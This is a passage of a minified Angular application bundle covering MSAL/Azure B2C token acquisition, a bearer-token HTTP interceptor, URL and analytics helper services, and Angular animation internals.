e.activeSilentTokenRequests.set(a,l),{...yield l,state:n.state}}return e.logger.verbose("acquireTokenSilent has been called previously, returning the result from the first call",r),i.discard(),{...yield c,state:n.state}})()}acquireTokenSilentAsync(n,e){var r=this;return b(function*(){const i=()=>r.trackPageVisibility(n.correlationId);r.performanceClient.addQueueMeasurement(_.AcquireTokenSilentAsync,n.correlationId),r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_START,K.Silent,n),n.correlationId&&r.performanceClient.incrementFields({visibilityChangeCount:0},n.correlationId),document.addEventListener("visibilitychange",i);const o=yield B(P7,_.InitializeSilentRequest,r.logger,r.performanceClient,n.correlationId)(n,e,r.config,r.performanceClient,r.logger),s=n.cacheLookupPolicy||0;return r.acquireTokenSilentNoIframe(o,s).catch(function(){var c=b(function*(l){if(function sY(t,n){const i=!(t instanceof Sr&&t.subError!==rc)&&(t.errorCode===rr.INVALID_GRANT_ERROR||t.errorCode===Hr)||t.errorCode===nc||t.errorCode===Dw,o=cW.includes(n);return i&&o}(l,s)){if(r.activeIframeRequest){if(5!==s){const[d,h]=r.activeIframeRequest;r.logger.verbose(`Iframe request is already in progress, awaiting resolution for request with correlationId: ${h}`,o.correlationId);const f=r.performanceClient.startMeasurement(_.AwaitConcurrentIframe,o.correlationId);f.add({awaitIframeCorrelationId:h});const g=yield d;if(f.end({success:g}),g)return r.logger.verbose(`Parallel iframe request with correlationId: ${h} succeeded. Retrying cache and/or RT redemption`,o.correlationId),r.acquireTokenSilentNoIframe(o,s);throw r.logger.info(`Iframe request with correlationId: ${h} failed. Interaction is required.`),l}return r.logger.warning("Another iframe request is currently in progress and CacheLookupPolicy is set to Skip. This may result in degraded performance and/or reliability for both calls. Please consider changing the CacheLookupPolicy to take advantage of request queuing and token cache.",o.correlationId),B(r.acquireTokenBySilentIframe.bind(r),_.AcquireTokenBySilentIframe,r.logger,r.performanceClient,o.correlationId)(o)}{let d;return r.activeIframeRequest=[new Promise(h=>{d=h}),o.correlationId],r.logger.verbose("Refresh token expired/invalid or CacheLookupPolicy is set to Skip, attempting acquire token by iframe.",o.correlationId),B(r.acquireTokenBySilentIframe.bind(r),_.AcquireTokenBySilentIframe,r.logger,r.performanceClient,o.correlationId)(o).then(h=>(d(!0),h)).catch(h=>{throw d(!1),h}).finally(()=>{r.activeIframeRequest=void 0})}}throw l});return function(l){return c.apply(this,arguments)}}()).then(c=>(r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Silent,c),n.correlationId&&r.performanceClient.addFields({fromCache:c.fromCache,isNativeBroker:c.fromNativeBroker},n.correlationId),c)).catch(c=>{throw r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_FAILURE,K.Silent,null,c),c}).finally(()=>{document.removeEventListener("visibilitychange",i)})})()}acquireTokenSilentNoIframe(n,e){var r=this;return b(function*(){return vi.isNativeAvailable(r.config,r.logger,r.nativeExtensionProvider,n.authenticationScheme)&&n.account.nativeAccountId?(r.logger.verbose("acquireTokenSilent - attempting to acquire token from native platform"),r.acquireTokenNative(n,61).catch(function(){var i=b(function*(o){throw o instanceof yi&&dc(o)?(r.logger.verbose("acquireTokenSilent - native platform unavailable, falling back to web flow"),r.nativeExtensionProvider=void 0,P(Hr)):o});return function(o){return i.apply(this,arguments)}}())):(r.logger.verbose("acquireTokenSilent - attempting to acquire token from web flow"),B(r.acquireTokenFromCache.bind(r),_.AcquireTokenFromCache,r.logger,r.performanceClient,n.correlationId)(n,e).catch(i=>{if(1===e)throw i;return r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_NETWORK_START,K.Silent,n),B(r.acquireTokenByRefreshToken.bind(r),_.AcquireTokenByRefreshToken,r.logger,r.performanceClient,n.correlationId)(n,e)}))})()}}function lb(){return(lb=b(function*(t,n){const e=new DN(t);return yield e.initialize(),hg.createController(e,n)})).apply(this,arguments)}class ku{static createPublicClientApplication(n){return b(function*(){const e=yield function aY(t,n){return lb.apply(this,arguments)}(n);return new ku(n,e)})()}constructor(n,e){this.controller=e||new hg(new DN(n))}initialize(n){var e=this;return b(function*(){return e.controller.initialize(n)})()}acquireTokenPopup(n){var e=this;return b(function*(){return e.controller.acquireTokenPopup(n)})()}acquireTokenRedirect(n){return this.controller.acquireTokenRedirect(n)}acquireTokenSilent(n){return this.controller.acquireTokenSilent(n)}acquireTokenByCode(n){return this.controller.acquireTokenByCode(n)}addEventCallback(n,e){return this.controller.addEventCallback(n,e)}removeEventCallback(n){return this.controller.removeEventCallback(n)}addPerformanceCallback(n){return this.controller.addPerformanceCallback(n)}removePerformanceCallback(n){return this.controller.removePerformanceCallback(n)}enableAccountStorageEvents(){this.controller.enableAccountStorageEvents()}disableAccountStorageEvents(){this.controller.disableAccountStorageEvents()}getAccount(n){return this.controller.getAccount(n)}getAccountByHomeId(n){return this.controller.getAccountByHomeId(n)}getAccountByLocalId(n){return this.controller.getAccountByLocalId(n)}getAccountByUsername(n){return this.controller.getAccountByUsername(n)}getAllAccounts(n){return this.controller.getAllAccounts(n)}handleRedirectPromise(n){return this.controller.handleRedirectPromise(n)}loginPopup(n){return this.controller.loginPopup(n)}loginRedirect(n){return this.controller.loginRedirect(n)}logout(n){return this.controller.logout(n)}logoutRedirect(n){return this.controller.logoutRedirect(n)}logoutPopup(n){return this.controller.logoutPopup(n)}ssoSilent(n){return this.controller.ssoSilent(n)}getTokenCache(){return this.controller.getTokenCache()}getLogger(){return this.controller.getLogger()}setLogger(n){this.controller.setLogger(n)}setActiveAccount(n){this.controller.setActiveAccount(n)}getActiveAccount(){return this.controller.getActiveAccount()}initializeWrapperLibrary(n,e){return this.controller.initializeWrapperLibrary(n,e)}setNavigationClient(n){this.controller.setNavigationClient(n)}getConfiguration(){return this.controller.getConfiguration()}hydrateCache(n,e){var r=this;return b(function*(){return r.controller.hydrateCache(n,e)})()}clearCache(n){return this.controller.clearCache(n)}}class ws{constructor(n){this.injector=n,this.isRefreshingToken=!1,this.tokenSubject=new Ct(null)}intercept(n,e){if(n&&n.url&&n.url.toLowerCase().indexOf("signin")<0&&n.url.toLowerCase().indexOf("login")<0&&n.url.toLowerCase().indexOf("refreshtoken")<0){const r=this.injector.get(Ew);let i="";""!==r.getToken()&&(i="Bearer "+r.getToken());const o=n.clone({headers:n.headers.delete("Authorization").append("Authorization",i)});return e.handle(o).pipe(yt(s=>s instanceof nf&&s.url&&s.url.toLowerCase().indexOf("signin")<0&&s.url.toLowerCase().indexOf("refreshtoken")<0&&401===s.status?this.handle401Error(r,n,e):li(s)))}return e.handle(n)}handle401Error(n,e,r){if(this.isRefreshingToken)return this.tokenSubject.pipe(lt(i=>null!=i),zt(1),pt(i=>r.handle(this.addToken(e,i))));{this.isRefreshingToken=!0,this.tokenSubject.next(null);const i=this.injector.get(Tw);return i.refreshToken().pipe(pt(o=>o?""===o.token?this.logoutUser(i):(this.tokenSubject.next(o),n.setToken(o),r.handle(this.addToken(e,o))):this.logoutUser(i)),yt(o=>(console.error(o),this.logoutUser(i))),Da(()=>{this.isRefreshingToken=!1}))}}addToken(n,e){return n.clone({headers:n.headers.delete("Authorization").append("Authorization","Bearer "+e.token)})}logoutUser(n){return n.logout().then(e=>{this.injector.get(_o).trigger("failed-auth",{})}).catch(e=>{console.error("Logout failed:",e)}),li("")}static{this.\u0275fac=function(e){return new(e||ws)(S(Tt))}}static{this.\u0275prov=M({token:ws,factory:ws.\u0275fac})}}function uY(t,n){return()=>function lY(t){if(!Be(t.get(Je)))return j();let e=t.get(Ba),r=new Vn(e);const i="isB2CEnabled",o=sessionStorage.getItem(i);return null!==o?(H.authB2cEnabled="true"===o,j()):r.get("/api/MyRhsService/IsB2CEnabled").pipe(ce(s=>{H.authB2cEnabled=s,sessionStorage.setItem(i,s.toString())}),yt(s=>(console.error("Error fetching B2C status",s),H.authB2cEnabled=!1,j(void 0))))}(n).toPromise()}function dY(t,n){switch(t){case We.Error:console.error(n);break;case We.Warning:console.warn(n);break;case We.Info:console.info(n);break;case We.Verbose:console.debug(n);break;default:console.log(n)}}function fY(t,n,e,r,i,o){return H.authB2cEnabled?new cN(i,o,r,n):new Tw(t,n,e,r)}function pY(t){return t.get(H.authB2cEnabled?n1:ws)}!function Jb(t,n,e,r){var s,i=arguments.length,o=i<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,e):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(t,n,e,r);else for(var a=t.length-1;a>=0;a--)(s=t[a])&&(o=(i<3?s(o):i>3?s(n,e,o):s(n,e))||o);return i>3&&o&&Object.defineProperty(n,e,o),o}([function Zb(t,n){return function(e,r){n(e,r,t)}}(0,GA(hi)),Hu("design:type",Function),Hu("design:paramtypes",[Object]),Hu("design:returntype",void 0)],ws.prototype,"logoutUser",null);let fb=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[{provide:hh,useFactory:uY,deps:[Vn,Tt],multi:!0},{provide:hi,useFactory:fY,deps:[Ew,Iw,_o,Eu,Eo,Qa]},{provide:BC,useFactory:pY,deps:[Tt],multi:!0},t1,Eo,Qa,cN,n1,ws,Tw],imports:[Dt,Cw,zO,Fa,rf,iN,oN,MW.forRoot(new ku({auth:{clientId:H.authB2cClientId,authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,redirectUri:H.authB2cDefaultRedirectUri,postLogoutRedirectUri:H.authB2cDefaultRedirectUri,knownAuthorities:[H.authB2cKnownAuthorities],navigateToLoginRequestUrl:!1},cache:{cacheLocation:"localStorage"},system:{loggerOptions:{loggerCallback:dY,logLevel:We.Warning,piiLoggingEnabled:!1}}}),{interactionType:K.Redirect,authRequest:{scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web",gaSid:typeof window<"u"?window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0):void 0,gaCid:typeof window<"u"?window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0):void 0}}},{interactionType:K.Redirect,protectedResourceMap:new Map([["https://lwapp-uks-dev-profile-01.azurewebsites.net/my-rhs/1.0.0/",H.b2cDefaultScopes],[`${H.apimCareTasksApiBaseUrl}`,H.b2cDefaultScopes],[`${H.apimScrapbookApiBaseUrl}`,H.b2cDefaultScopes],[`${H.scrapbookApiBaseUrl}`,H.b2cDefaultScopes],[`${H.careTasksApiBaseUrl}`,H.b2cDefaultScopes]])})]})}}return t})(),gY=(()=>{class t{constructor(e){this.previousUrl={url:"",params:{}},this.currentUrl="",e.events.pipe(lt(r=>r instanceof kl)).subscribe(r=>{console.log("url:",r.url),this.previousUrl.url=location.pathname,this.previousUrl.params=location.search?JSON.parse('{"'+decodeURI(location.search).replace(/"/g,'\\"').replace(/&/g,'","').replace("?","").replace(/=/g,'":"')+'"}'):{},this.currentUrl=r.url})}static{this.\u0275fac=function(r){return new(r||t)(S(ln))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),pb=(()=>{class t{updateQueryStringParameter(e,r,i){const o=new RegExp("([?&])"+r+"=.*?(&|$)","i"),s=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+r+"="+i+"$2"):e+s+r+"="+i}removeQueryStringParameter(e,r){const i=e.split("?");if(i.length>=2){const o=i.shift(),s=i.join("?"),a=encodeURIComponent(r)+"=",c=s.split(/[&;]/g);for(let l=c.length;l-- >0;)-1!==c[l].lastIndexOf(a,0)&&c.splice(l,1);e=0!==c.length?o+"?"+c.join("&"):o}return e}getQueryStringParameter(e,r){r=r.replace(/[\[\]]/g,"\\$&");const o=new RegExp("[?&]"+r.toLowerCase()+"(=([^&#]*)|&|#|$)").exec(e.toLowerCase());return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null}getQueryStringFromCurrentUrl(e){return this.getQueryStringParameter(location.search,e)}addMissingHttp(e){if(!e)return"";const r="http";return e.startsWith(r)?e:r+"://"+e}toSeoUrl(e){return e.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),JN=(()=>{class t{get nativeWindow(){return function mY(){return window}()}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),yY=(()=>{class t{constructor(e,r,i,o,s,a){this.platformId=e,this.authService=r,this.urlUtil=i,this.windowReference=o,this.router=s,this.titleService=a,this.previousUrl={url:"",params:{}},this.currentUrl=""}updateBrowserQueryStringParameter(e,r){if(Be(this.platformId)){const o=this.urlUtil.updateQueryStringParameter(this.windowReference.nativeWindow.location.href,e,r);this.windowReference.nativeWindow.history.pushState("","",o)}}removeBrowserQueryStringParameter(e){if(Be(this.platformId)){const i=this.urlUtil.removeQueryStringParameter(this.windowReference.nativeWindow.location.href,e);this.windowReference.nativeWindow.history.pushState("","",i)}}removeBrowserQueryString(){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.replace(/\?.*/i,"");this.windowReference.nativeWindow.history.pushState("","",r)}}getBrowserQueryStringParameter(e){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.toLowerCase();return this.urlUtil.getQueryStringParameter(r,e)||void 0}}getBrowserQueryStringParameterNumber(e){const r=this.getBrowserQueryStringParameter(e);return r?parseInt(r,10):void 0}checkBrowserQueryStringExist(e){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.toLowerCase();return r.includes("?"+e.toLowerCase())||r.includes("&"+e.toLowerCase())}return!1}getCurrentUrl(){return Be(this.platformId)?this.windowReference.nativeWindow.location.href:""}getReferrerUrl(){return Be(this.platformId)?document.referrer:""}getCurrentRouteUrl(){let e="";return this.router.events.subscribe(r=>{r instanceof Fr&&(e=r.url)}),e}pushAnalyticsToDatalayer(e,r){var i=this;return b(function*(){if(Be(i.platformId)){const o=window.dataLayer||[],s=i.authService.getUserName(),a=!0===i.authService.isMember()?"member":"registered",c=i.titleService.getTitle(),l=location.href,u=r.getElementById("pageTemplate"),d=u?u.value:"",h=r.getElementById("pageType");o.push({event:"page_view",user_id:s,account_type:a,page_location:l,server_id:location.hostname,page_title:c,page_type:h?h.value:"",page_template:d,page_modified:e&&e.modified?e.modified:"undefined"})}})()}static{this.\u0275fac=function(r){return new(r||t)(S(Je),S(hi),S(pb),S(JN),S(ln),S(sC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),fc=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[gY,yY,JN,pb,ut]})}}return t})();function ZN(t){return new R(3e3,!1)}function Po(t){switch(t.length){case 0:return new yu;case 1:return t[0];default:return new N1(t)}}function XN(t,n,e=new Map,r=new Map){const i=[],o=[];let s=-1,a=null;if(n.forEach(c=>{const l=c.get("offset"),u=l==s,d=u&&a||new Map;c.forEach((h,f)=>{let g=f,m=h;if("offset"!==f)switch(g=t.normalizePropertyName(g,i),m){case"!":m=e.get(f);break;case Gi:m=r.get(f);break;default:m=t.normalizeStyleValue(f,g,m,i)}d.set(g,m)}),u||o.push(d),a=d,s=l}),i.length)throw function HY(t){return new R(3502,!1)}();return o}function gb(t,n,e,r){switch(n){case"start":t.onStart(()=>r(e&&mb(e,"start",t)));break;case"done":t.onDone(()=>r(e&&mb(e,"done",t)));break;case"destroy":t.onDestroy(()=>r(e&&mb(e,"destroy",t)))}}function mb(t,n,e){const o=yb(t.element,t.triggerName,t.fromState,t.toState,n||t.phaseName,e.totalTime??t.totalTime,!!e.disabled),s=t._data;return null!=s&&(o._data=s),o}function yb(t,n,e,r,i="",o=0,s){return{element:t,triggerName:n,fromState:e,toState:r,phaseName:i,totalTime:o,disabled:!!s}}function ar(t,n,e){let r=t.get(n);return r||t.set(n,r=e),r}function eP(t){const n=t.indexOf(":");return[t.substring(1,n),t.slice(n+1)]}const ZY=(()=>typeof document>"u"?null:document.documentElement)();function vb(t){const n=t.parentNode||t.host||null;return n===ZY?null:n}let bs=null,tP=!1;function nP(t,n){for(;n;){if(n===t)return!0;n=vb(n)}return!1}function rP(t,n,e){if(e)return Array.from(t.querySelectorAll(n));const r=t.querySelector(n);return r?[r]:[]}let iP=(()=>{class t{validateStyleProperty(e){return function eJ(t){bs||(bs=function tJ(){return typeof document<"u"?document.body:null}()||{},tP=!!bs.style&&"WebkitAppearance"in bs.style);let n=!0;return bs.style&&!function XY(t){return"ebkit"==t.substring(1,6)}(t)&&(n=t in bs.style,!n&&tP&&(n="Webkit"+t.charAt(0).toUpperCase()+t.slice(1)in bs.style)),n}(e)}matchesElement(e,r){return!1}containsElement(e,r){return nP(e,r)}getParentElement(e){return vb(e)}query(e,r,i){return rP(e,r,i)}computeStyle(e,r,i){return i||""}animate(e,r,i,o,s,a=[],c){return new yu(i,o)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),Cb=(()=>{class t{static{this.NOOP=new iP}}return t})();const nJ=1e3,_b="ng-enter",fg="ng-leave",pg="ng-trigger",gg=".ng-trigger",sP="ng-animating",wb=".ng-animating";function Ki(t){if("number"==typeof t)return t;const n=t.match(/^(-?[\.\d]+)(m?s)/);return!n||n.length<2?0:bb(parseFloat(n[1]),n[2])}function bb(t,n){return"s"===n?t*nJ:t}function mg(t,n,e){return t.hasOwnProperty("duration")?t:function iJ(t,n,e){let i,o=0,s="";if("string"==typeof t){const a=t.match(/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i);if(null===a)return n.push(ZN()),{duration:0,delay:0,easing:""};i=bb(parseFloat(a[1]),a[2]);const c=a[3];null!=c&&(o=bb(parseFloat(c),a[4]));const l=a[5];l&&(s=l)}else i=t;if(!e){let a=!1,c=n.length;i<0&&(n.push(function vY(){return new R(3100,!1)}()),a=!0),o<0&&(n.push(function CY(){return new R(3101,!1)}()),a=!0),a&&n.splice(c,0,ZN())}return{duration:i,delay:o,easing:s}}(t,n,e)}function Ru(t,n={}){return Object.keys(t).forEach(e=>{n[e]=t[e]}),n}function aP(t){const n=new Map;return Object.keys(t).forEach(e=>{n.set(e,t[e])}),n}function xo(t,n=new Map,e){if(e)for(let[r,i]of e)n.set(r,i);for(let[r,i]of t)n.set(r,i);return n}function _i(t,n,e){n.forEach((r,i)=>{const o=Ab(i);e&&!e.has(i)&&e.set(i,t.style[o]),t.style[o]=r})}function Ss(t,n){n.forEach((e,r)=>{const i=Ab(r);t.style[i]=""})}function Mu(t){return Array.isArray(t)?1==t.length?t[0]:O1(t):t}const Sb=new RegExp("{{\\s*(.+?)\\s*}}","g");function lP(t){let n=[];if("string"==typeof t){let e;for(;e=Sb.exec(t);)n.push(e[1]);Sb.lastIndex=0}return n}function Ou(t,n,e){const r=t.toString(),i=r.replace(Sb,(o,s)=>{let a=n[s];return null==a&&(e.push(function wY(t){return new R(3003,!1)}()),a=""),a.toString()});return i==r?t:i}function yg(t){const n=[];let e=t.next();for(;!e.done;)n.push(e.value),e=t.next();return n}const aJ=/-+([a-z0-9])/g;function Ab(t){return t.replace(aJ,(...n)=>n[1].toUpperCase())}function cr(t,n,e){switch(n.type){case 7:return t.visitTrigger(n,e);case 0:return t.visitState(n,e);case 1:return t.visitTransition(n,e);case 2:return t.visitSequence(n,e);case 3:return t.visitGroup(n,e);case 4:return t.visitAnimate(n,e);case 5:return t.visitKeyframes(n,e);case 6:return t.visitStyle(n,e);case 8:return t.visitReference(n,e);case 9:return t.visitAnimateChild(n,e);case 10:return t.visitAnimateRef(n,e);case 11:return t.visitQuery(n,e);case 12:return t.visitStagger(n,e);default:throw function bY(t){return new R(3004,!1)}()}}function uP(t,n){return window.getComputedStyle(t)[n]}const vg="*";function uJ(t,n){const e=[];return"string"==typeof t?t.split(/\s*,\s*/).forEach(r=>function dJ(t,n,e){if(":"==t[0]){const c=function hJ(t,n){switch(t){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(e,r)=>parseFloat(r)>parseFloat(e);case":decrement":return(e,r)=>parseFloat(r)<parseFloat(e);default:return n.push(function LY(t){return new R(3016,!1)}()),"* => *"}}(t,e);if("function"==typeof c)return void n.push(c);t=c}const r=t.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(null==r||r.length<4)return e.push(function xY(t){return new R(3015,!1)}()),n;const i=r[1],o=r[2],s=r[3];n.push(dP(i,s));"<"==o[0]&&!(i==vg&&s==vg)&&n.push(dP(s,i))}(r,e,n)):e.push(t),e}const Cg=new Set(["true","1"]),_g=new Set(["false","0"]);function dP(t,n){const e=Cg.has(t)||_g.has(t),r=Cg.has(n)||_g.has(n);return(i,o)=>{let s=t==vg||t==i,a=n==vg||n==o;return!s&&e&&"boolean"==typeof i&&(s=i?Cg.has(t):_g.has(t)),!a&&r&&"boolean"==typeof o&&(a=o?Cg.has(n):_g.has(n)),s&&a}}const fJ=new RegExp("s*:selfs*,?","g");function Ib(t,n,e,r){return new pJ(t).build(n,e,r)}class pJ{constructor(n){this._driver=n}build(n,e,r){const i=new yJ(e);return this._resetContextStyleTimingState(i),cr(this,Mu(n),i)}_resetContextStyleTimingState(n){n.currentQuerySelector="",n.collectedStyles=new Map,n.collectedStyles.set("",new Map),n.currentTime=0}visitTrigger(n,e){let r=e.queryCount=0,i=e.depCount=0;const o=[],s=[];return"@"==n.name.charAt(0)&&e.errors.push(function AY(){return new R(3006,!1)}()),n.definitions.forEach(a=>{if(this._resetContextStyleTimingState(e),0==a.type){const c=a,l=c.name;l.toString().split(/\s*,\s*/).forEach(u=>{c.name=u,o.push(this.visitState(c,e))}),c.name=l}else if(1==a.type){const c=this.visitTransition(a,e);r+=c.queryCount,i+=c.depCount,s.push(c)}else e.errors.push(function IY(){return new R(3007,!1)}())}),{type:7,name:n.name,states:o,transitions:s,queryCount:r,depCount:i,options:null}}visitState(n,e){const r=this.visitStyle(n.styles,e),i=n.options&&n.options.params||null;if(r.containsDynamicStyles){const o=new Set,s=i||{};r.styles.forEach(a=>{a instanceof Map&&a.forEach(c=>{lP(c).forEach(l=>{s.hasOwnProperty(l)||o.add(l)})})}),o.size&&(yg(o.values()),e.errors.push(function EY(t,n){return new R(3008,!1)}()))}return{type:0,name:n.name,style:r,options:i?{params:i}:null}}visitTransition(n,e){e.queryCount=0,e.depCount=0;const r=cr(this,Mu(n.animation),e);return{type:1,matchers:uJ(n.expr,e.errors),animation:r,queryCount:e.queryCount,depCount:e.depCount,options:As(n.options)}}visitSequence(n,e){return{type:2,steps:n.steps.map(r=>cr(this,r,e)),options:As(n.options)}}visitGroup(n,e){const r=e.currentTime;let i=0;const o=n.steps.map(s=>{e.currentTime=r;const a=cr(this,s,e);return i=Math.max(i,e.currentTime),a});return e.currentTime=i,{type:3,steps:o,options:As(n.options)}}visitAnimate(n,e){const r=function CJ(t,n){if(t.hasOwnProperty("duration"))return t;if("number"==typeof t)return Eb(mg(t,n).duration,0,"");const e=t;if(e.split(/\s+/).some(o=>"{"==o.charAt(0)&&"{"==o.charAt(1))){const o=Eb(0,0,"");return o.dynamic=!0,o.strValue=e,o}const i=mg(e,n);return Eb(i.duration,i.delay,i.easing)}(n.timings,e.errors);e.currentAnimateTimings=r;let i,o=n.styles?n.styles:$i({});if(5==o.type)i=this.visitKeyframes(o,e);else{let s=n.styles,a=!1;if(!s){a=!0;const l={};r.easing&&(l.easing=r.easing),s=$i(l)}e.currentTime+=r.duration+r.delay;const c=this.visitStyle(s,e);c.isEmptyStep=a,i=c}return e.currentAnimateTimings=null,{type:4,timings:r,style:i,options:null}}visitStyle(n,e){const r=this._makeStyleAst(n,e);return this._validateStyleAst(r,e),r}_makeStyleAst(n,e){const r=[],i=Array.isArray(n.styles)?n.styles:[n.styles];for(let a of i)"string"==typeof a?a===Gi?r.push(a):e.errors.push(new R(3002,!1)):r.push(aP(a));let o=!1,s=null;return r.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!o))for(let c of a.values())if(c.toString().indexOf("{{")>=0){o=!0;break}}),{type:6,styles:r,easing:s,offset:n.offset,containsDynamicStyles:o,options:null}}_validateStyleAst(n,e){const r=e.currentAnimateTimings;let i=e.currentTime,o=e.currentTime;r&&o>0&&(o-=r.duration+r.delay),n.styles.forEach(s=>{"string"!=typeof s&&s.forEach((a,c)=>{const l=e.collectedStyles.get(e.currentQuerySelector),u=l.get(c);let d=!0;u&&(o!=i&&o>=u.startTime&&i<=u.endTime&&(e.errors.push(function DY(t,n,e,r,i){return new R(3010,!1)}()),d=!1),o=u.startTime),d&&l.set(c,{startTime:o,endTime:i}),e.options&&function sJ(t,n,e){const r=n.params||{},i=lP(t);i.length&&i.forEach(o=>{r.hasOwnProperty(o)||e.push(function _Y(t){return new R(3001,!1)}())})}(a,e.options,e.errors)})})}visitKeyframes(n,e){const r={type:5,styles:[],options:null};if(!e.currentAnimateTimings)return e.errors.push(function kY(){return new R(3011,!1)}()),r;let o=0;const s=[];let a=!1,c=!1,l=0;const u=n.steps.map(k=>{const I=this._makeStyleAst(k,e);let L=null!=I.offset?I.offset:function vJ(t){if("string"==typeof t)return null;let n=null;if(Array.isArray(t))t.forEach(e=>{if(e instanceof Map&&e.has("offset")){const r=e;n=parseFloat(r.get("offset")),r.delete("offset")}});else if(t instanceof Map&&t.has("offset")){const e=t;n=parseFloat(e.get("offset")),e.delete("offset")}return n}(I.styles),V=0;return null!=L&&(o++,V=I.offset=L),c=c||V<0||V>1,a=a||V<l,l=V,s.push(V),I});c&&e.errors.push(function RY(){return new R(3012,!1)}()),a&&e.errors.push(function MY(){return new R(3200,!1)}());const d=n.steps.length;let h=0;o>0&&o<d?e.errors.push(function OY(){return new R(3202,!1)}()):0==o&&(h=1/(d-1));const f=d-1,g=e.currentTime,m=e.currentAnimateTimings,A=m.duration;return u.forEach((k,I)=>{const L=h>0?I==f?1:h*I:s[I],V=L*A;e.currentTime=g+m.delay+V,m.duration=V,this._validateStyleAst(k,e),k.offset=L,r.styles.push(k)}),r}visitReference(n,e){return{type:8,animation:cr(this,Mu(n.animation),e),options:As(n.options)}}visitAnimateChild(n,e){return e.depCount++,{type:9,options:As(n.options)}}visitAnimateRef(n,e){return{type:10,animation:this.visitReference(n.animation,e),options:As(n.options)}}visitQuery(n,e){const r=e.currentQuerySelector,i=n.options||{};e.queryCount++,e.currentQuery=n;const[o,s]=function gJ(t){const n=!!t.split(/\s*,\s*/).find(e=>":self"==e);return n&&(t=t.replace(fJ,"")),t=t.replace(/@\*/g,gg).replace(/@\w+/g,e=>gg+"-"+e.slice(1)).replace(/:animating/g,wb),[t,n]}(n.selector);e.currentQuerySelector=r.length?r+" "+o:o,ar(e.collectedStyles,e.currentQuerySelector,new Map);const a=cr(this,Mu(n.animation),e);return e.currentQuery=null,e.currentQuerySelector=r,{type:11,selector:o,limit:i.limit||0,optional:!!i.optional,includeSelf:s,animation:a,originalSelector:n.selector,options:As(n.options)}}visitStagger(n,e){e.currentQuery||e.errors.push(function NY(){return new R(3013,!1)}());const r="full"===n.timings?{duration:0,delay:0,easing:"full"}:mg(n.timings,e.errors,!0);return{type:12,animation:cr(this,Mu(n.animation),e),timings:r,options:null}}}class yJ{constructor(n){this.errors=n,this.queryCount=0,this.depCount=0,this.currentTransition=null,this.currentQuery=null,this.currentQuerySelector=null,this.currentAnimateTimings=null,this.currentTime=0,this.collectedStyles=new Map,this.options=null,this.unsupportedCSSPropertiesFound=new Set}}function As(t){return t?(t=Ru(t)).params&&(t.params=function mJ(t){return t?Ru(t):null}(t.params)):t={},t}function Eb(t,n,e){return{duration:t,delay:n,easing:e}}function Tb(t,n,e,r,i,o,s=null,a=!1){return{type:1,element:t,keyframes:n,preStyleProps:e,postStyleProps:r,duration:i,delay:o,totalTime:i+o,easing:s,subTimeline:a}}class wg{constructor(){this._map=new Map}get(n){return this._map.get(n)||[]}append(n,e){let r=this._map.get(n);r||this._map.set(n,r=[]),r.push(...e)}has(n){return this._map.has(n)}clear(){this._map.clear()}}const bJ=new RegExp(":enter","g"),AJ=new RegExp(":leave","g");function Db(t,n,e,r,i,o=new Map,s=new Map,a,c,l=[]){return(new IJ).buildKeyframes(t,n,e,r,i,o,s,a,c,l)}class IJ{buildKeyframes(n,e,r,i,o,s,a,c,l,u=[]){l=l||new wg;const d=new kb(n,e,l,i,o,u,[]);d.options=c;const h=c.delay?Ki(c.delay):0;d.currentTimeline.delayNextStep(h),d.currentTimeline.setStyles([s],null,d.errors,c),cr(this,r,d);const f=d.timelines.filter(g=>g.containsAnimation());if(f.length&&a.size){let g;for(let m=f.length-1;m>=0;m--){const A=f[m];if(A.element===e){g=A;break}}g&&!g.allowOnlyTimelineStyles()&&g.setStyles([a],null,d.errors,c)}return f.length?f.map(g=>g.buildKeyframes()):[Tb(e,[],[],[],0,h,"",!1)]}visitTrigger(n,e){}visitState(n,e){}visitTransition(n,e){}visitAnimateChild(n,e){const r=e.subInstructions.get(e.element);if(r){const i=e.createSubContext(n.options),o=e.currentTimeline.currentTime,s=this._visitSubInstructions(r,i,i.options);o!=s&&e.transformIntoNewTimeline(s)}e.previousNode=n}visitAnimateRef(n,e){const 